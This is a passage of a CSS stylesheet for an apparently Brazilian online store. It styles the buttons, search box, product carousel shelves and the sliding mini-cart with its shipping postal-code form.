  line-height: 24px;
  line-height: 1.5rem;
  color: #000;
}
@media (max-width: 767.98px) {
  .home__seo-support--wrapper p, .catalog__seo--bottom--wrapper:not(:empty) p {
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 24px;
    line-height: 1.5rem;
  }
}

.footer__copyright p {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 20px;
  line-height: 1.25rem;
  letter-spacing: 0.05em;
  color: #495057;
}

.footer__top--row--wrapper ul li input {
  width: 100%;
  background: #fff;
  border: 1px solid #fff;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 35px;
  height: 48px;
  padding: 0 35px;
  font-size: 12px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}
.footer__top--row--wrapper ul li input.notifyme-client-email {
  float: right;
}
@media (max-width: 767.98px) {
  .footer__top--row--wrapper ul li input {
    height: 40px;
  }
}

.base-lightbox--content--body form > ul > li input {
  background: #fff;
  color: #000;
  border: 1px solid #c5c5c5;
  border-radius: 30px !important;
  padding: 0 10px;
  height: 48px;
  width: 100%;
  padding: 0 20px;
  font-size: 12px;
  letter-spacing: 0.2px;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
  font-family: "IBM Plex Sans", sans-serif;
}
@media (max-width: 767.98px) {
  .base-lightbox--content--body form > ul > li input {
    height: 40px;
  }
}
.base-lightbox--content--body form > ul > li input:focus {
  border: 1px solid #000;
  background: #fff;
}

.search-box-api .search__input {
  border: none;
  color: #000;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
  padding: 8px 25px;
  height: 45px;
  border-radius: 45px;
  font-size: 12px;
  font-size: 0.75rem;
}
.search-box-api .search__input::-webkit-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-moz-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input:-ms-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-ms-input-placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::placeholder {
  color: #909090;
  padding: 0;
}
.search-box-api .search__input::-webkit-search-decoration {
  -webkit-appearance: none;
}
.search-box-api .search__input::-webkit-search-cancel-button {
  margin-right: 20px;
}
.search-box-api .search__input:focus {
  outline: none;
}

.catalog__search--result--product-list .load-more, .product__info--buy-cta .buy-button, .institutional__content.work-us a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #E30613;
  padding: 0 30px;
  height: 60px;
  line-height: 60px;
  font-size: 18px;
  font-size: 1.125rem;
  border-radius: 35px;
  background-color: #E30613;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__search--result--product-list .load-more:focus, .product__info--buy-cta .buy-button:focus, .institutional__content.work-us a:focus {
  outline: none;
}
.catalog__search--result--product-list .load-more:hover, .product__info--buy-cta .buy-button:hover, .institutional__content.work-us a:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: transparent;
  color: #E30613;
}
@media (max-width: 575.98px) {
  .catalog__search--result--product-list .load-more, .product__info--buy-cta .buy-button, .institutional__content.work-us a {
    padding: 15px;
    font-size: 11px;
  }
}

.shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #E30613;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 35px;
  background-color: #E30613;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.shelf__default--wrapper .shelf__default--buy a:focus, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order:focus, .base-lightbox--content--body form button:focus, .footer__top--row--wrapper button[type="submit"]:focus, .empty-search__message--wrapper a:focus {
  outline: none;
}
.shelf__default--wrapper .shelf__default--buy a:hover, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order:hover, .base-lightbox--content--body form button:hover, .footer__top--row--wrapper button[type="submit"]:hover, .empty-search__message--wrapper a:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #fff;
  color: #E30613;
}
@media (max-width: 575.98px) {
  .shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
    padding: 15px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
  }
}

#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout, .not-found__message--wrapper a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 35px;
  background-color: transparent;
  border: 1px solid #E30613;
  color: #E30613;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout:focus, .not-found__message--wrapper a:focus {
  outline: none;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout:hover, .not-found__message--wrapper a:hover, #minicartLateral .minicart-footer__botaoFinalizarPedido .active.checkout, .not-found__message--wrapper a.active {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #E30613;
  color: #fff;
}
@media (max-width: 575.98px) {
  #minicartLateral .minicart-footer__botaoFinalizarPedido .checkout, .not-found__message--wrapper a {
    padding: 15px;
  }
}

.catalog__navigator--footer .catalog--filter {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: transparent;
  border: 1px solid #000;
  color: #000;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__navigator--footer .catalog--filter:focus {
  outline: none;
}
.catalog__navigator--footer .catalog--filter:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #000;
  color: #fff;
}

/*
Catalog
*/
.catalog__search--result--product-list .vitrine .btn-load-more > span {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #212529;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: #212529;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span:focus {
  outline: none;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: transparent;
  color: #212529;
}
@media (max-width: 575.98px) {
  .catalog__search--result--product-list .vitrine .btn-load-more > span {
    padding: 15px;
  }
}

.catalog__navigator--footer .catalog--clear-filters {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: transparent;
  border: 1px solid #212529;
  color: #212529;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__navigator--footer .catalog--clear-filters:focus {
  outline: none;
}
.catalog__navigator--footer .catalog--clear-filters:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #212529;
  color: #fff;
}

/*
Secondary
*/
.tipbar {
  position: relative;
  z-index: 9999999999;
  background: #212529;
  padding: 8px;
  display: none;
  font-size: 12px;
}
@media (max-width: 768px) {
  .tipbar {
    font-size: 10px;
  }
}
.tipbar__in {
  color: #fff;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
}
.tipbar__in--close-icon {
  position: absolute;
  right: 40px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  font-size: 0;
}
.tipbar__in--close-icon:before {
  content: '';
}
@media (max-width: 768px) {
  .tipbar__in--close-icon {
    right: 15px;
  }
}

/* ==========================================================================
   Shelf default
   ========================================================================== */
.shelf__default {
  display: inline-block;
  position: relative;
  width: 100%;
  list-style: none;
  /* ==========================================================================
     Slick Shelf
     ========================================================================== */
}
.shelf__default li {
  padding: 8px;
}
.shelf__default--wrapper {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #dddddd;
  padding-bottom: 15px;
  border-radius: 8px;
}
@media (min-width: 768px) {
  .shelf__default--wrapper:hover {
    -webkit-box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.13);
            box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.13);
  }
}
.shelf__default--wrapper > a {
  display: block;
  outline: none;
  text-decoration: none;
  position: relative;
  text-align: left;
  padding: 15px 30px;
}
.shelf__default--wrapper > a .shelf__default--image {
  position: relative;
}
.shelf__default--wrapper > a .shelf__default--image figure {
  padding: 0;
  margin: 0;
}
@media (max-width: 767.98px) {
  .shelf__default--wrapper > a .shelf__default--image figure {
    padding: 0;
  }
}
.shelf__default--wrapper > a .shelf__default--image figure img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
  height: auto;
  outline: none;
}
.shelf__default--wrapper .shelf__default--buy {
  padding: 0 8px;
}
.shelf__default--wrapper .shelf__default--buy a {
  width: 100%;
}
.shelf__default--highlight {
  position: absolute;
  top: 0;
  left: -30px;
  display: block;
  width: auto;
  text-align: center;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .shelf__default--highlight {
    left: -10px;
  }
}
.shelf__default--highlight-flags .flag {
  position: relative;
  display: none;
  padding: 15px 7px;
  background: #000;
  color: #fff;
  max-width: 50px;
  text-align: center;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  margin-right: 5px;
}
.shelf__default--highlight-flags .flag.new {
  display: block;
}
.shelf__default--highlight-flags .flag:last-of-type {
  margin-right: 0;
}
.shelf__default--highlight-discount {
  display: none;
}
.shelf__default--highlight-discount-percentage {
  display: none;
}
.shelf__default--highlight-discount-percentage span {
  position: relative;
  display: block;
  padding: 10px 5px;
  background: #D30C1F;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  font-size: 10px;
  font-size: 0.625rem;
  text-transform: uppercase;
  margin-top: 5px;
  margin-right: 5px;
  border-radius: 100%;
}
.shelf__default--highlight-discount-percentage span strong {
  display: block;
}
.shelf__default > ul > li {
  display: none;
  float: left;
}
.shelf__default > ul > li:not(.helperComplement):nth-child(1), .shelf__default > ul > li:not(.helperComplement):nth-child(3), .shelf__default > ul > li:not(.helperComplement):nth-child(5), .shelf__default > ul > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
}
.shelf__default > ul.slick-slider li {
  display: inline-block;
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-list {
    padding: 0 15px;
  }
}
.shelf__default > ul.slick-slider .slick-dots {
  bottom: -30px;
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
}
.shelf__default > ul.slick-slider .slick-dots li button {
  width: 9px;
  height: 9px;
  border-radius: 100%;
  border: 1px solid #000;
  background: transparent;
  font-size: 0;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.shelf__default > ul.slick-slider .slick-dots li.slick-active button {
  background: #000;
}
.shelf__default > ul.slick-slider .slick-dots li button:before {
  display: none;
}
.shelf__default > ul.slick-slider .slick-dots li {
  display: inline-block;
  padding: 0 0 0 9px;
  margin: 0;
}
.shelf__default > ul.slick-slider .slick-arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  display: block;
  width: 29px;
  height: 29px;
  border: none;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 0;
  z-index: 999;
  cursor: pointer;
}
.shelf__default > ul.slick-slider .slick-arrow:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .shelf__default > ul.slick-slider .slick-arrow:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.shelf__default > ul.slick-slider .slick-arrow.slick-disabled {
  opacity: 0.3;
  pointer-events: none;
}
.shelf__default > ul.slick-slider .slick-prev {
  left: -50px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media (max-width: 991.98px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: -30px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: 0;
  }
}
@media (min-width: 992px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: -70px;
  }
}
.shelf__default > ul.slick-slider .slick-next {
  right: -50px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media (max-width: 991.98px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: -30px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: 0;
  }
}
@media (min-width: 992px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: -70px;
  }
}
.shelf__default > ul.slick-slider .slick-next:before {
  -webkit-transform: rotate(-180deg) translate(50%, 50%);
          transform: rotate(-180deg) translate(50%, 50%);
}
.shelf__default > ul.slick-slider .slick-next:after {
  -webkit-transform: rotate(-180deg) translate(50%, 50%);
          transform: rotate(-180deg) translate(50%, 50%);
}
.shelf__default > ul.slick-slider .slick-slide {
  display: inline-block;
  float: left;
  position: relative;
  vertical-align: top;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.shelf__default > ul.slick-slider .slick-slide.slick-active {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-slide {
    opacity: 1;
    visibility: visible;
  }
}
.shelf__default--product-name {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 18px;
  line-height: 1.125rem;
  font-family: "IBM Plex Sans", sans-serif;
  text-align: left;
  margin: 15px 0;
  min-height: 35px;
  height: 35px;
  text-decoration: none;
  overflow: hidden;
  color: #000;
}
.shelf__default--product-brand {
  display: block;
  margin-bottom: 15px;
  height: 17px;
  overflow: hidden;
}
.shelf__default--product-brand .brand {
  font-size: 0;
  vertical-align: top;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  width: 40%;
  margin: 0 auto;
}
.shelf__default--price {
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .shelf__default--price {
    height: 45px;
  }
}
.shelf__default---old-price {
  position: relative;
  display: inline-block;
  float: left;
  color: #E30613;
  text-decoration: line-through;
  font-size: 12px;
  font-size: 0.75rem;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  font-weight: 300;
}
.shelf__default---old-price .old-price {
  margin-right: 10px;
}
.shelf__default---best-price {
  display: inline-block;
  color: #000;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 600;
  height: 20px;
  overflow: hidden;
}
.shelf__default---best-price .best-price strong {
  color: #000;
  font-weight: 600;
}
.shelf__default---installments {
  display: block;
  margin: 10px 0;
  color: #909090;
  font-size: 13px;
  font-size: 0.8125rem;
  margin-top: 5px;
  height: 20px;
  overflow: hidden;
}
.shelf__default--no-stock {
  height: 55px;
}
.shelf__default--no-stock-message {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}
@media (max-width: 767.98px) {
  .shelf__default--no-stock-message {
    font-size: 10px;
    font-size: 0.625rem;
  }
}
@media (max-width: 767.98px) {
  .shelf__default--no-stock {
    height: 45px;
  }
}

@media (max-width: 767.98px) {
  .shelf__default > ul > li {
    display: none;
    float: left;
  }
  .shelf__default > ul > li:not(.helperComplement):nth-child(1), .shelf__default > ul > li:not(.helperComplement):nth-child(3), .shelf__default > ul > li:not(.helperComplement):nth-child(5), .shelf__default > ul > li:not(.helperComplement):nth-child(7) {
    display: inline-block;
    width: 100%;
  }
  .shelf__default > ul.slick-slider .slick-arrow {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    display: block;
    width: 36px;
    height: 36px;
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    font-size: 0;
    z-index: 999;
    cursor: pointer;
  }
  .shelf__default--wrapper a {
    padding: 10px 15px;
  }
  .shelf__default--highlight {
    -webkit-transform: scale(0.6) translate(-40%, -40%);
            transform: scale(0.6) translate(-40%, -40%);
  }
  .shelf__default--product-name {
    display: block;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 14px;
    line-height: 0.875rem;
    color: #909090;
    height: 40px;
    overflow: hidden;
    padding: 0;
    margin: 10px 0 15px;
  }
  .shelf__default--buy {
    display: none;
  }
  .shelf__default--buy-button {
    display: none;
  }
  .shelf__default---old-price {
    font-size: 10px;
    font-size: 0.625rem;
    line-height: 22px;
  }
  .shelf__default---best-price {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .shelf__default---best-price .best-price strong {
    color: #000;
  }
  .shelf__default---installments {
    display: block;
    margin-bottom: 5px;
    font-size: 10px;
    font-size: 0.625rem;
  }
}
#minicartLateral .minicart {
  z-index: 99999999999;
  position: fixed;
  right: 0;
}
#minicartLateral .minicart-info {
  display: block;
  position: fixed;
  right: -485px;
  top: 0;
  z-index: 999999999;
  width: 485px;
  height: 100%;
  -webkit-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
  background: #fff;
}
.minicart-is-open #minicartLateral .minicart-info {
  right: 0;
}
#minicartLateral .minicart-header {
  position: relative;
  padding: 15px 20px 20px;
}
#minicartLateral .minicart-header__btnClose {
  position: absolute;
  left: 20px;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
}
#minicartLateral .minicart-header__btnClose:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -62px -98px;
  height: 15px;
  width: 15px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-header__btnClose:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -925px;
  }
}
#minicartLateral .minicart-header__titulo {
  font-size: 16px;
  font-size: 1rem;
  color: #000;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: center;
}
#minicartLateral .minicart-header__titulo > span {
  position: relative;
  display: inline-block;
  float: right;
  background: #D30C1F;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  color: #fff;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  text-decoration: none;
  font-weight: 700;
}
#minicartLateral .minicart-header__calculoFrete-frase {
  font-size: 11px;
  color: #dee2e6;
  margin-bottom: 10px;
}
#minicartLateral .minicart-header__calculoFrete-frase span {
  color: #adb5bd;
  font-weight: 600;
}
#minicartLateral .minicart-header__calculoFrete-percent {
  height: 3px;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-color: rgba(222, 226, 230, 0.25);
}
#minicartLateral .minicart-header__calculoFrete-percent > div {
  display: block;
  background-color: #adb5bd;
  height: 3px;
}
#minicartLateral .minicart-items {
  padding: 0 20px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  height: calc(100vh - 408px);
}
@media (max-width: 767.98px) {
  #minicartLateral .minicart-items {
    height: auto;
  }
}
#minicartLateral .minicart-items__item {
  position: relative;
  display: inline-block;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9ecef;
}
#minicartLateral .minicart-items__item-bloco__imgProduto {
  display: inline-block;
  width: 65px;
  float: left;
}
#minicartLateral .minicart-items__item-bloco__imgProduto img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto {
  display: inline-block;
  width: calc(100% - 65px);
  float: right;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 15px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto a {
  text-decoration: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove {
  position: absolute;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  top: calc(50% - 15px);
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-nomeProduto {
  display: block;
  margin-bottom: 10px;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #909090;
  text-decoration: none;
  line-height: 16px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price {
  font-size: 11px;
  color: #000;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price p {
  display: inline-block;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price p.de {
  margin-right: 10px;
  color: #dee2e6;
  text-decoration: line-through;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions {
  margin-top: 6px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button {
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 0;
  height: 30px;
  vertical-align: middle;
  outline: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="del"]:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -19px;
  height: 1px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="del"]:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -945px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="add"]:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -43px 0;
  height: 13px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="add"]:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -951px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions input {
  width: 25px;
  height: 30px;
  vertical-align: middle;
  border: none;
  pointer-events: none;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #adb5bd;
  text-align: center;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__total {
  display: none;
}
#minicartLateral .minicart-footer {
  position: absolute;
  bottom: 0;
  padding: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  background: #fff;
}
#minicartLateral .minicart-footer__subtotal {
  display: inline-block;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-bottom: 10px;
}
#minicartLateral .minicart-footer__subtotal-frase {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
}
#minicartLateral .minicart-footer__subtotal-valor {
  display: inline-block;
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
  font-weight: 600;
}
#minicartLateral .minicart-footer__total {
  display: inline-block;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#minicartLateral .minicart-footer__total-frase {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
  font-weight: 400;
}
#minicartLateral .minicart-footer__total-valor {
  display: inline-block;
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
  color: #343a40;
  font-weight: 600;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido {
  width: 100%;
  margin-top: 10px;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .place-order {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep-freteCalculado {
  display: none;
  font-size: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 20px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep button {
  position: absolute;
  background: #E30613;
  width: 70px;
  height: 25px;
